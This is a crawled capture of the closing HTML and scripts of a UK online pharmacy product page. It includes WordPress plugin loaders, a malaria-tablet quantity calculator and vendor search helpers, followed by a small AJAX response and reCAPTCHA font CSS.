_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":35390,"title":"Nurofen%20For%20Children%20Cold%20Fever%26pain%20Orn%20-%20Allchemists","excerpt":"NUROFEN FOR CHILDREN COLD FEVER&amp;PAIN ORN","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/NFC0002A.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"bd8a73dcc4","post_id":"35390","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allchemists.co.uk/wp-admin/admin-ajax.php?action=use_prescription_details
body_size: -57
content:
{"flag":"false"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3di14dazgipw
body_size: 49369
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
